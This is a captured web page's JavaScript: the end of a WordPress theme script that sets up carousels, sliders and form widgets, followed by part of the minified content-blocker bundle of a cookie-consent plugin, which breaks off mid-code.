                    '<i class="fa fa-long-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:false,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                700:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:2
                },
                1100:{
                    items:2
                },
                1200:{
                    items:3
                }

            }
        });    		
    }
}


	
// Brand Carousel
function brandCarousel () {
    if ($('.owl-demo-brand').length) {
        $('.owl-demo-brand').owlCarousel({
            dots: false,
            loop:true,
            margin:20,
            nav:false,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:3
                },
                1024:{
                    items:4
                },
                1100:{
                    items:5
                }
            }
        });    		
    }
}



// Gallery Slider Carousel 
function gallerySlider () {	
    if ($('.gallery-slider').length) {
        $('.gallery-slider').owlCarousel({
            loop:true,
            margin:8,
            dots: false,
            nav:true,
            navText: [
                    '<i class="fa fa-long-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:true,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:3
                },
                1100:{
                    items:4
                }
            }
        });    		
    }
}



// Fancybox
function fancyBox () {	
    if($('.fancybox').length) {
        $('.fancybox').fancybox({
            helpers: {
                overlay: {
                    locked: false
                }
            }
        });
    }
}



// Features Carosell
function featuresCarosell () {	
    if ($('.features-carosell').length) {
        $('.features-carosell').owlCarousel({
            loop:true,
            margin:50,
            dots: false,
            nav:true,
            navText: [
                    '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                    '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:true,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:2
                },
                1100:{
                    items:3
                }
            }
        });    		
    }
}

if ($('.thm-spinner').length) {
    var spinnerMin = $('.thm-spinner').data('min-value');
    var spinnerMax = $('.thm-spinner').data('max-value');
    var spinnerDefault = $('.thm-spinner').data('default-value');
    $('.thm-spinner').slider({
        range: 'min',
        min: spinnerMin,
        max: spinnerMax,
        value: spinnerDefault,
        slide: function( event, ui ) {
            $( '.vehicle-year' ).val( ui.value );
        }
    });
    $( '.vehicle-year' ).val( $('.thm-spinner').slider('value') );
}

if ($('.select-input').length) {
    $('.select-input').selectmenu();
}
if ($('.date-picker').length) {
    $('.date-picker').datepicker();
}

if ($('ul.special-checkbox').length) {
    $('ul.special-checkbox').find('li').on('click', function () {
        $(this).toggleClass('active');
        // toggling checkbox with click event
        $(this).find('input[type=checkbox]').prop('checked', function(){
            return !this.checked;
        });
    });     
}


// Dom Ready Function
jQuery(document).on('ready', function () {
	(function ($) {
		// add your functions
		revolutionSliderActiver();
        accordion();
        clientTestimonial();
        brandCarousel();
        gallerySlider();
        fancyBox();
        featuresCarosell();
        contactFormValidation();
        slickNavActive();

	})(jQuery);
});

})(window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd
body_size: 38743
content:
"use strict";var realCookieBanner_blocker;(self.webpackChunkrealCookieBanner_=self.webpackChunkrealCookieBanner_||[]).push([[518],{9906:(e,t,o)=>{o.r(t);var n=o(2543),r=o(3970),i=o(2891);const s="listenOptInJqueryFnForContentBlockerNow",l=`[${r.CT}]:not([${r.Ti}])`;function a(e,t){return function(){for(var o=arguments.length,n=new Array(o),r=0;r<o;r++)n[r]=arguments[r];if(this.length){const o=[];for(const r of this.get()){const s=Array.prototype.slice.call(r.querySelectorAll(l));r.matches?.(l)&&s.push(r),s.length?Promise.all(s.map((e=>new Promise((t=>e.addEventListener(i.t,t)))))).then((()=>t.apply(e(r),n))):o.push(r)}return t.apply(jQuery(o),n)}return t.apply(e(this),n)}}function c(e){const t=window.jQuery;if(!t?.fn)return;const o=t.fn;for(const n of e){const e=o[n],r=o[s]=o[s]||[];if(!(r.indexOf(n)>-1))if(r.push(n),e){const r=Object.getOwnPropertyDescriptors(e);delete r.length,delete r.name,delete r.prototype,o[n]=a(t,e),Object.defineProperties(o[n],r)}else{let e;Object.defineProperty(o,n,{get:()=>e,set:o=>{e=a(t,o)},enumerable:!0,configurable:!0})}}}function d(e){const t=window.jQuery;if(!t?.each||t.hijackQueryEach)return;t.hijackQueryEach=!0;const o=t.each;t.each=(n,s)=>o.apply(t,[n,function(t,o){if(!(o instanceof HTMLElement&&o.hasAttribute(r._W)&&(o.hasAttribute(r.GF)||o.matches(e.join(",")))))return s.apply(this,[t,o]);o.addEventListener(i.t,(()=>s.apply(this,[t,o])))}])}function u(e,t,o){const n=`rcbJQueryEventListenerMemorize_${o}`,{jQuery:r}=e.defaultView||e.parentWindow;if(!r)return;const{event:i,Event:s}=r;i&&s&&!i[n]&&Object.assign(i,{[n]:new Promise((e=>r(t).on(o,(function(){for(var t=arguments.length,o=new Array(t),n=0;n<t;n++)o[n]=arguments[n];return e(o)}))))})}var p=o(3729),b=o(3408),m=o(2660);const f="rcb-overwritten";function g(e,t){let{delay:o,optIn:n,optInAll:s}=t;const{onInit:l,[f]:a}=e;a||(e[f]=!0,e.onInit=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];const c=this.$element,d=c.get(0);if(!c.attr(r._W))return l.apply(this,t);c.attr(f,"1"),d.addEventListener(m.T,(e=>{let{detail:t}=e;n?.(c,t,this)})),d.addEventListener(i.t,(e=>{let{detail:n}=e;s?.(c,n,this),setTimeout((()=>l.apply(this,t)),o||0)}))})}var v=o(3388),h=o(8960),y=o(9013),A=o(6726),w=o(8306),k=o(1234),C=o(6270);class x{static inner(e){let{layout:{type:t,dialogBorderRadius:o},design:{borderWidth:n,borderColor:r,textAlign:i,fontColor:s,fontInheritFamily:l,fontFamily:a},customCss:{antiAdBlocker:c},blocker:{visualType:d}}=e;const u="wrapped"===d;return{className:"wp-exclude-emoji "+("y"===c?"":"rcb-inner"),style:{textAlign:i,fontFamily:l?void 0:a,color:s,borderRadius:"dialog"===t?+o:void 0,border:"banner"===t&&n>0?`${n}px solid ${r}`:void 0,position:"relative",padding:u?"30px 50px":void 0,overflow:u?"hidden":void 0}}}static innerBackground(e){let{customCss:{antiAdBlocker:t},blocker:{visualType:o,visualThumbnail:n,visualBlur:r}}=e;const i="wrapped"===o,s={position:"absolute",top:0,left:0,right:0,bottom:0,display:i?"block":"none",filter:r>0?`blur(${r}px)`:void 0};return i&&(s.background=`url('${n.url}') no-repeat center center`,s.backgroundSize="cover"),{className:"y"===t?"":"rcb-inner-bg",style:s}}static content(e){let{blocker:{visualType:t},customCss:{antiAdBlocker:o}}=e;return{className:"y"===o?void 0:"rcb-content",style:{boxShadow:"wrapped"===t?"rgb(0 0 0 / 35%) 0px 0px 0px 7px, #0000004d 0px 0px 100px 30px":void 0,position:"relative"}}}}class E{static headerContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:{borderWidth:n,borderColor:r,...i},headerDesign:{inheritBg:s,bg:l,padding:a},customCss:{antiAdBlocker:c}}=e;const d={padding:a.map((e=>`${e}px`)).join(" "),background:s?i.bg:l,borderRadius:"dialog"===t?`${o}px ${o}px 0 0`:void 0};return"dialog"===t&&n>0&&(d.borderTop=`${n}px solid ${r}`,d.borderLeft=d.borderTop,d.borderRight=d.borderTop),{className:"y"===c?void 0:"rcb-header-container",style:d}}static header(e){let{design:{textAlign:t},headerDesign:{inheritTextAlign:o,...n},customCss:{antiAdBlocker:r}}=e;const i=o?t:n.textAlign;return{className:"y"===r?void 0:"rcb-header",style:{margin:"auto",display:"flex",justifyContent:"center"===i?"center":"right"===i?"flex-end":void 0,alignItems:"center",position:"relative"}}}static headerSeparator(e){let{layout:{type:t},design:o,headerDesign:{borderWidth:n,borderColor:r},customCss:{antiAdBlocker:i}}=e;const s={height:+n,background:r};return"dialog"===t&&o.borderWidth>0&&(s.borderLeft=`${o.borderWidth}px solid ${o.borderColor}`,s.borderRight=s.borderLeft),{className:"y"===i?void 0:"rcb-header-separator",style:s}}}var $=o(3925),_=o(4746).h;const S=e=>{let{closeIcon:t}=e;const o=(0,k._)(),{blocker:{name:n},texts:{blockerHeadline:r}}=o;return _("div",E.headerContainer(o),_("div",E.header(o),_("div",(0,$.a)(o,!!t),r.replace(/{{name}}/gi,n)),t))};var B=o(1149),L=o(6729);class T{static bodyContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:{bg:n,borderWidth:r,borderColor:i},bodyDesign:{padding:s},customCss:{antiAdBlocker:l},designVersion:a=L.R}=e;const c=1===a,d={background:n,padding:s.map((e=>`${e}px`)).join(" "),borderRadius:c||"dialog"!==t?void 0:`0 0 ${o}px ${o}px`,lineHeight:1.4,overflow:"auto"};return"dialog"===t&&r>0&&(d.borderLeft=`${r}px solid ${i}`,d.borderRight=d.borderLeft,c||(d.borderBottom=d.borderLeft)),{className:"y"===l?void 0:"rcb-body-container",style:d}}static body(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-body",style:{margin:"auto"}}}static description(e){let{design:{fontSize:t},bodyDesign:{descriptionInheritFontSize:o,descriptionFontSize:n},individualLayout:{descriptionTextAlign:r},customCss:{antiAdBlocker:i}}=e;return{className:"y"===i?void 0:"rcb-description",style:{marginBottom:10,fontSize:o?+t:+n,textAlign:r}}}}class N{static topSide(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-tb-top",style:{marginBottom:15}}}static bottomSide(e){let{design:{bg:t},customCss:{antiAdBlocker:o}}=e;return{className:"y"===o?void 0:"rcb-tb-bottom",style:{background:t}}}}var P=o(4990),O=o(9764),I=o(5766),W=o(4746).h;const j=e=>{let{inlineStyle:t,type:o,onClick:n,children:r,framed:i,busyOnClick:s}=e;if("hide"===o)return null;const[l,a]=(0,h.eJ)(!1),c=(0,h.I4)((e=>{l||(s&&a(!0),n?.(e))}),[n,l,s]),[d,u]=(0,h.eJ)(!1),p=(0,k._)(),b={onClick:c,onMouseEnter:()=>u(!0),onMouseLeave:()=>u(!1)};return W("div",(0,C.Z)({},"button"===o?b:{},class{static save(e,t,o){let{decision:{acceptAll:n},layout:{borderRadius:r},bodyDesign:{acceptAllFontSize:i,acceptAllBg:s,acceptAllTextAlign:l,acceptAllBorderColor:a,acceptAllPadding:c,acceptAllBorderWidth:d,acceptAllFontColor:u,acceptAllHoverBg:p,acceptAllHoverFontColor:b,acceptAllHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-all",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,antiAdBlocker:f},t,o)}static showInfo(e,t,o){let{decision:{acceptIndividual:n},layout:{borderRadius:r},bodyDesign:{acceptIndividualFontSize:i,acceptIndividualBg:s,acceptIndividualTextAlign:l,acceptIndividualBorderColor:a,acceptIndividualPadding:c,acceptIndividualBorderWidth:d,acceptIndividualFontColor:u,acceptIndividualHoverBg:p,acceptIndividualHoverFontColor:b,acceptIndividualHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-individual",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,antiAdBlocker:f},t,o)}static hero(e,t,o){let{decision:{acceptAll:n},layout:{borderRadius:r},bodyDesign:{acceptAllFontSize:i,acceptAllBg:s,acceptAllTextAlign:l,acceptAllBorderColor:a,acceptAllPadding:c,acceptAllBorderWidth:d,acceptAllFontColor:u,acceptAllHoverBg:p,acceptAllHoverFontColor:b,acceptAllHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-all",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,boxShadow:"rgb(0 0 0 / 15%) 0px 0px 100px 30px, rgb(0 0 0 / 40%) 0px 2px 5px 1px",zIndex:9,antiAdBlocker:f},t,o)}static common(e,t,o){let{name:n,type:r,borderRadius:i,bg:s,hoverBg:l,fontSize:a,textAlign:c,fontColor:d,hoverFontColor:u,borderWidth:p,borderColor:b,hoverBorderColor:m,padding:f,boxShadow:g,zIndex:v,antiAdBlocker:h}=e;return{className:"y"===h?void 0:`rcb-btn-${n}`,style:{textDecoration:"link"===r?"underline":"none",borderRadius:+i,cursor:"button"===r?"pointer":void 0,backgroundColor:"button"===r?t?l:s:void 0,fontSize:+a,textAlign:c,color:t?u:d,transition:"background-color 250ms, color 250ms, border-color 250ms",marginBottom:10,border:"button"===r&&p>0?`${p}px solid ${t?m:b}`:void 0,padding:f.map((e=>`${e}px`)).join(" "),overflow:"hidden",outline:o?"rgb(255, 94, 94) solid 5px":void 0,boxShadow:g,zIndex:v}}}}[t](p,d,i)),W("span","link"===o?{...b,style:{cursor:"pointer"}}:{},l?W(I.X,null):r))};var V=o(3125),M=o(4746).h;const R=()=>{const e=(0,k._)(),[t,o]=(0,h.eJ)(!1),{bodyDesign:{teachingsSeparatorActive:n},decision:{acceptAll:r,acceptIndividual:i},texts:{blockerLoadButton:s,blockerLinkShowMissing:l,blockerAcceptInfo:a},blocker:{services:c},consent:d,groups:u,onUnblock:p,productionNotice:b,isConsentRecord:m,i18n:{close:f}}=e,g=(0,h.Ye)((()=>{const e=[],t=[];for(const e of Object.values(d.groups))t.push(...e);for(const{items:o}of u)for(const n of o)c.indexOf(n.id)>-1&&-1===t.indexOf(n.id)&&e.push(n);return e}),[u,c,d]),{description:v,teachings:y}=(0,B.k)({disableDataProcessingInUnsafeCountries:0===g.map((e=>{let{ePrivacyUSA:t}=e;return t})).filter(Boolean).length,disableListServicesNotice:!0});return M("div",T.bodyContainer(e),M("div",T.body(e),M("div",N.topSide(e),M("div",T.description(e),M("span",{dangerouslySetInnerHTML:{__html:v.replace(/\n/gm,"<br />")}}),!!v&&n&&M("div",null,M("span",(0,P.V)(e))),y.map((t=>M("span",(0,C.Z)({key:t},(0,O.W)(e),{dangerouslySetInnerHTML:{__html:t}})))),M("span",(0,C.Z)({},(0,O.W)(e),{dangerouslySetInnerHTML:{__html:a}}))),M(j,{type:"hide"===i?"link":i,inlineStyle:"showInfo",onClick:()=>o(!t)},t?f:l),t&&M("div",class{static cookieScroll(e){let{design:{fontSize:t},bodyDesign:{descriptionInheritFontSize:o,descriptionFontSize:n},customCss:{antiAdBlocker:r}}=e;return{className:"y"===r?void 0:"rcb-cookie-scroll",style:{fontSize:o?+t:+n,textAlign:"left",marginBottom:10,maxHeight:400,overflowY:"scroll",paddingRight:10}}}}.cookieScroll(e),g.map((e=>M(V.V,{key:e.id,cookie:e,checked:!0,disabled:!0}))))),M("div",N.bottomSide(e),M(j,{type:"hide"===r?"button":r,inlineStyle:"save",onClick:e=>p(e),busyOnClick:!m},s),b)))};class H{static footerContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:n,footerDesign:{inheritBg:r,bg:i,inheritTextAlign:s,textAlign:l,padding:a,fontSize:c,fontColor:d},customCss:{antiAdBlocker:u}}=e;const p={padding:a.map((e=>`${e}px`)).join(" "),background:r?n.bg:i,borderRadius:"dialog"===t?`0 0 ${o}px ${o}px`:void 0,fontSize:+c,color:d,textAlign:s?n.textAlign:l};return"dialog"===t&&n.borderWidth>0&&(p.borderBottom=`${n.borderWidth}px solid ${n.borderColor}`,p.borderLeft=p.borderBottom,p.borderRight=p.borderBottom),{className:"y"===u?void 0:"rcb-footer-container",style:p}}static footer(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-footer",style:{margin:"auto",lineHeight:1.8}}}static footerSeparator(e){let{layout:{type:t},design:o,footerDesign:{borderWidth:n,borderColor:r},customCss:{antiAdBlocker:i}}=e;const s={height:+n,background:r};return"dialog"===t&&o.borderWidth>0&&(s.borderLeft=`${o.borderWidth}px solid ${o.borderColor}`,s.borderRight=s.borderLeft),{className:"y"===i?void 0:"rcb-footer-separator",style:s}}}var z=o(6281),F=o(4746).h;const D=()=>{const e=(0,k._)(),{rows:t,render:o}=(0,z.g)({putPoweredByLinkInRow:1});return F("div",H.footerContainer(e),F("div",H.footer(e),o(t)))};var q=o(4746).h;const Y=e=>{let{closeIcon:t}=e;const o=(0,k._)(),{designVersion:n=L.R,paintMode:r}=o,i=(0,h.sO)(),s="instantInViewport"===r||function(e){const[t,o]=(0,h.eJ)(!1);return(0,h.d4)((()=>{var t;e.current&&(t=e.current,new Promise((e=>{new IntersectionObserver(((t,o)=>{t.forEach((t=>{let{isIntersecting:n}=t;n&&(e(),o.disconnect())}))})).observe(t)}))).then((()=>{o(!0)}))}),[]),t}(i);return q("div",(0,C.Z)({},x.inner(o),{ref:i}),s&&q("div",x.innerBackground(o)),q("div",x.content(o),q(S,{closeIcon:t}),q("div",E.headerSeparator(o)),q(R,null),1===n&&q(h.HY,null,q("div",H.footerSeparator(o)),q(D,null))))};var K=o(4746).h;const Q=()=>{const e=(0,k._)(),{recorder:t,blocker:{visualType:o,visualThumbnail:n}}=e;return(0,h.d4)((()=>t?(t.restart(),()=>{t.toggle(!1)}):()=>{}),[]),K(Y,null)};var G=o(7581),J=o(3540),U=o(4746).h;const Z=e=>{let{container:t,poweredLink:o,blocker:n,paintMode:i,setVisualAsLastClickedVisual:s}=e;const{customizeValuesBanner:{layout:l,decision:a,legal:c,design:d,headerDesign:u,bodyDesign:p,footerDesign:b,texts:m,individualLayout:f,saveButton:g,group:C,individualTexts:x,customCss:E},pageIdToPermalink:$,consentForwardingExternalHosts:_,isTcf:S,isEPrivacyUSA:B,isAgeNotice:L,isListServicesNotice:T,groups:N,userConsentCookieName:P,bannerDesignVersion:O,bannerI18n:I,isPro:W,isLicensed:j,isDevLicense:V,affiliate:M,isCurrentlyInTranslationEditorPreview:R,pageByIdUrl:H}=(0,v.u)(),z=(0,A.h)(P),F=(0,h.Ye)((()=>new G.K(t)),[]),D={borderWidth:d.borderWidth||1,borderColor:0===d.borderWidth?u.borderWidth>0?u.borderColor:b.borderWidth>0?b.borderColor:d.fontColor:d.borderColor},[q]=(0,h.eJ)({recorder:F,layout:{...l},decision:{...a},legal:{...c},design:{...d,...D},headerDesign:{...u},bodyDesign:{...p},footerDesign:{...b},texts:{...m},individualLayout:{...f},saveButton:{...g},group:{...C},individualTexts:{...x},customCss:{...E},productionNotice:U(J.Z,{isPro:W,isLicensed:j,isDevLicense:V,i18n:I}),pageIdToPermalink:$,consentForwardingExternalHosts:_,paintMode:i,pageByIdUrl:H,groups:N,poweredLink:o,isTcf:S,ePrivacyUSA:B,ageNotice:L,listServicesNotice:T,blocker:n,designVersion:O,i18n:I,keepVariablesInTexts:R,affiliate:M,consent:{groups:{...!1===z?{}:z.consent}},onUnblock:e=>{!async function(e,t){const{essentialGroup:o,groups:n,isTcf:r,tcf:i,tcfMetadata:s,userConsentCookieName:l}=(0,v.u)(),{id:a,services:c,visualThumbnail:d}=e,u=(0,A.h)(l),[p]=n.filter((e=>{let{slug:t}=e;return t===o})),b=!1===u?{groups:{[p.id]:p.items.map((e=>{let{id:t}=e;return t}))}}:{groups:u.consent};for(const{id:e,items:t}of n)for(const{id:o}of t)if(c.indexOf(o)>-1){if(b.groups[e]?.indexOf(o)>-1)continue;b.groups[e]=b.groups[e]||[],b.groups[e].push(o)}await(0,y.$)({consent:b,buttonClicked:"unblock",blocker:a,blockerThumbnail:d?.embedId?`${d.embedId}-${d.fileMd5}`:void 0,tcfString:void 0,recorderJsonString:t,uiView:"initial"})}(n,JSON.stringify(F.createReplay())),s(e)}});(0,w.G)([`.elementor-background-overlay ~ [${r._W}] { z-index: 99; }`].join(""));const Y=k.Z.Context();return U(Y.Provider,{value:q},U(Q,null))};let X=!1;function ee(e){X=e}function te(){return X}function oe(e,t,o,n){return n(e,"string"==typeof t?t.split(",").map(Number):t,o)}async function ne(e){const t=e.getAttribute(r.Ng);e.removeAttribute(r.Ng);let o=e.outerHTML.substr(r.v4.length+1);o=o.substr(0,o.length-r.v4.length-3),o=o.replace(new RegExp('type="application/consent"'),""),o=`<style ${r.Ng}="1" ${o}${t}</style>`,e.parentElement.replaceChild((new DOMParser).parseFromString(o,"text/html").querySelector("style"),e)}var re=o(3541);function ie(e,t){let o=0;return[e.replace(/(url\s*\(["'\s]*)([^"]+dummy\.(?:png|css))\?consent-required=([0-9,]+)&consent-by=(\w+)&consent-id=(\d+)&consent-original-url=([^-]+)-/gm,((e,n,r,i,s,l,a)=>{const{consent:c}=oe(s,i,+l,t);return c||o++,c?`${n}${(0,re.l)(atob(decodeURIComponent(a)))}`:e})),o]}var se=o(9942);function le(e,t,o){const n=t+10*+(0,se.K)(e.selectorText)[0].specificity.replace(/,/g,"")+function(e,t){return"important"===e.style?.getPropertyPriority(t)?1e5:0}(e,o);return{selector:e.selectorText,specificity:n}}var ae=o(1518);function ce(e,t,o,n){for(const r in e){const i=e[r];if(i instanceof CSSStyleRule)try{if((0,ae.D)(t,i.selectorText)){const e=i.style[n];void 0!==e&&""!==e&&o.push({...le(i,o.length,n),style:e})}}catch(e){}}}function de(e,t){const o=[];!function(e,t,o){const{styleSheets:n}=document;for(const r in n){const i=n[r];let s;try{s=i.cssRules||i.rules}catch(e){continue}s&&ce(s,e,t,o)}}(e,o,t);const n=function(e,t){const o=e.style[t];return o?{selector:"! undefined !",specificity:1e4+(new String(o).match(/\s!important/gi)?1e5:0),style:o}:void 0}(e,t);if(n&&o.push(n),o.length)return function(e){e.sort(((e,t)=>e.specificity>t.specificity?-1:e.specificity<t.specificity?1:0))}(o),o}const ue=["-aspect-ratio","wp-block-embed__wrapper","x-frame-inner","fusion-video","video-wrapper","ee-video-container"],pe={"max-height":"initial",height:"auto",padding:0,"aspect-ratio":"initial","box-sizing":"border-box"},be={width:"100%"},me="consent-cb-memo-style";function fe(e){const{parentElement:t}=e;if(!t)return!1;const o=getComputedStyle(t);if(/\d+\s*\/\s*\d+/g.test(o.aspectRatio))return!0;const{position:n}=getComputedStyle(e),{position:r}=o,{clientWidth:i,clientHeight:s}=t,l=s/i*100;return"absolute"===n&&"relative"===r&&(t.style.paddingTop.indexOf("%")>-1||l>=56&&l<=57)||(0,p.w)(e,void 0,1).filter(ge).length>0}function ge(e){return ue.filter((t=>e.className.indexOf(t)>-1)).length>0}function ve(e,t){const{parentElement:o}=e,n=(0,p.w)(e,void 0,3);for(const i of n){if(!i.hasAttribute(r.of)){const t=i===o&&fe(e)||ge(i)||[0,"0%","0px"].indexOf(de(i,"height")?.[0].style)>-1;i.setAttribute(r.of,t?"1":"0")}if(t&&"1"===i.getAttribute(r.of)){const e=i.hasAttribute(r.Kh);let t=i.getAttribute("style")||"";i.removeAttribute(r.Kh),e||(t=t.replace(/display:\s*none\s*!important;/,"")),i.setAttribute(r.Wm,r.Qt),i.setAttribute(me,t);for(const e in pe)i.style.setProperty(e,pe[e],"important");for(const e in be)i.style.setProperty(e,be[e]);"absolute"===window.getComputedStyle(i).position&&i.style.setProperty("position","static","important")}else!t&&i.hasAttribute(r.Wm)&&(i.setAttribute("style",i.getAttribute(me)||""),i.removeAttribute(me),i.removeAttribute(r.Wm))}}function he(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const{top:o,left:n,bottom:r,right:i,height:s,width:l}=e.getBoundingClientRect(),{innerWidth:a,innerHeight:c}=window;if(t){const e=n<=a&&n+l>=0;return o<=c&&o+s>=0&&e}{const{clientHeight:e,clientWidth:t}=document.documentElement;return o>=0&&n>=0&&r<=(c||e)&&i<=(a||t)}}const ye="children:";function Ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e.parentElement)return[e,"none"];const o=["a"].indexOf(e.parentElement.tagName.toLowerCase())>-1;let n=o;if(e.hasAttribute(r.NY))n=e.getAttribute(r.NY);else{const{className:o}=e.parentElement;for(const e in t)if(o.indexOf(e)>-1){n=t[e];break}}if(n){if(!0===n||"true"===n)return[e.parentElement,"parent"];if(!isNaN(+n)){let t=e;for(let e=0;e<+n;e++){if(!t.parentElement)return[t,"parentZ"];t=t.parentElement}return[t,"parentZ"]}if("string"==typeof n){if(n.startsWith(ye))return[e.querySelector(n.substr(ye.length)),"childrenSelector"];for(let t=e;t;t=t.parentElement)if((0,ae.D)(t,n))return[t,"parentSelector"]}}return[e,"none"]}function we(e,t){const o=function(e){const t=[];for(;e=e.previousElementSibling;)t.push(e);return t}(e).filter((e=>!!e.offsetParent||!!t&&t(e)));return o.length?o[0]:void 0}function ke(e){return e.hasAttribute(r.YO)}function Ce(e){return e.offsetParent?e:we(e,ke)}let xe,Ee=0;function $e(e){let{node:t,blocker:o,setVisualParentIfClassOfParent:n,dependantVisibilityContainers:i,mount:s}=e;if(!o)return;t.hasAttribute(r.Gn)||(t.setAttribute(r.Gn,Ee.toString()),Ee++);const l=+t.getAttribute(r.Gn),{parentElement:a}=t,{shouldForceToShowVisual:c=!1,isVisual:d,id:u}=o,b=c||t.hasAttribute(r.CQ);let m="initial";try{m=window.getComputedStyle(t).position}catch(e){}const f=["fixed","absolute","sticky"].indexOf(m)>-1,g=[document.body,document.head,document.querySelector("html")].indexOf(a)>-1,v=t.getAttribute(r.YO),[h,y]=Ae(t,n||{}),A=!!h.offsetParent,w=e=>{if(-1===["script","link"].indexOf(t?.tagName.toLowerCase())){if("qualified"===e&&"childrenSelector"===y)return;const{style:o}=t;"none"===o.getPropertyValue("display")&&"important"===o.getPropertyPriority("display")?t.setAttribute(r.Kh,"1"):o.setProperty("display","none","important")}};if(g||f&&!fe(t)&&!b||!d||v||!A&&!b){if(!A&&i){const e=(0,p.w)(t,i.join(","));if(e.length>0&&!e[0].offsetParent)return}return void w("qualified")}const k=function(e,t,o){const{previousElementSibling:n}=e,i=t.getAttribute(r.Kx),s=e.parentElement?.previousElementSibling,l=e.parentElement?.parentElement?.previousElementSibling,a=[we(e,ke),n,n?.lastElementChild,s,s?.lastElementChild,l,l?.lastElementChild,l?.lastElementChild?.lastElementChild].filter(Boolean).map(Ce).filter(Boolean);for(const e of a)if(+e.getAttribute(r.CT)===o&&e.hasAttribute(r.YO)){const t=+e.getAttribute(r.YO),o=document.querySelector(`[${r.YO}="${t}"]:not(.rcb-content-blocker)`);return(!i||!o?.hasAttribute(r.Kx)||o.getAttribute(r.Kx)===i)&&e}return!1}(h,t,u);if(k)return t.setAttribute(r.YO,k.getAttribute(r.YO)),ve(h,!0),void w("duplicate");const{container:C,thumbnail:x}=function(e,t,o){const n=document.createElement("div"),{style:i}=n,s=e.getAttribute(r.Gn);let l;if(n.setAttribute(r.YO,s),n.className="rcb-content-blocker",i.setProperty("max-height","initial"),i.setProperty("pointer-events","all"),i.setProperty("flex-grow","1"),i.setProperty("position","initial","important"),e.setAttribute(r.YO,s),t.parentNode.insertBefore(n,t),[r.d3,r.CT,r._W].forEach((t=>{e.hasAttribute(t)&&n.setAttribute(t,e.getAttribute(t))})),"childrenSelector"===o&&t.setAttribute(r.YO,s),e.hasAttribute(r.Kx))l=JSON.parse(e.getAttribute(r.Kx));else{const t=e.querySelectorAll(`[${r.Kx}`);t.length>0&&(l=JSON.parse(t[0].getAttribute(r.Kx)))}return("childrenSelector"===o||e.hasAttribute(r.WL)?t:e).style.setProperty("display","none","important"),{container:n,thumbnail:l}}(t,h,y),E=e=>{C.setAttribute(r.He,e),s({container:C,blocker:o,connectedCounter:l,onClick:e=>{e?.stopPropagation(),_e(l)},blockedNode:t,thumbnail:x,paintMode:e}),ve(h,!0)};return he(C,!0)?E("instantInViewport"):"instantInViewport"===document.querySelector(`.rcb-content-blocker[${r.YO}="${l-1}"][${r.He}]`)?.getAttribute(r.He)?E("instant"):window.requestIdleCallback?window.requestIdleCallback((()=>E("idleCallback"))):setTimeout((()=>E("instant"))),C}function _e(e){xe=e}function Se(e){const t=e.getAttribute(r.YO),o=e.getAttribute(r.CT),n=e.getAttribute(r.d3);let i=`${xe}`===t;if(i)e.setAttribute(r.fq,r.WK);else{const[t]=(0,p.w)(e,`[${r.fq}="${r.WK}"][${r.CT}="${o}"][${r.d3}="${n}"]`);t&&(t.setAttribute(r.fq,r.jk),i=!0)}return i}var Be=o(6505);const Le=e=>(document.dispatchEvent(new CustomEvent(Be.h,{detail:{position:0,...e}})),()=>document.dispatchEvent(new CustomEvent(Be.h,{detail:{position:1,...e}})));let Te=!1;function Ne(e){if(Te)return;const{jQuery:t}=e.defaultView||e.parentWindow;if(!t)return;const o=t.fn.ready;t.fn.ready=function(e){if(e){const o=()=>setTimeout((()=>{const o=Le({type:"jQueryReady",fn:e});e(t),o()}),0);if(te()){let e=!1;document.addEventListener(i.t,(()=>{e||(e=!0,o())}))}else o()}return o.apply(this,[()=>{}])},Te=!0}const Pe="rcbJQueryEventListener";function Oe(e,t,o){let{onBeforeExecute:n}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{onBeforeExecute:void 0};const r=`${Pe}_${o}`,s=`rcbJQueryEventListenerMemorize_${o}`,l=`rcbNativeEventListenerMemorize_${o}`,{jQuery:a}=e.defaultView||e.parentWindow;if(!a)return;const{event:c,Event:d}=a;if(!c||!d||c[r])return;const{add:u}=c;Object.assign(c,{[r]:!0,add:function(){for(var e=arguments.length,r=new 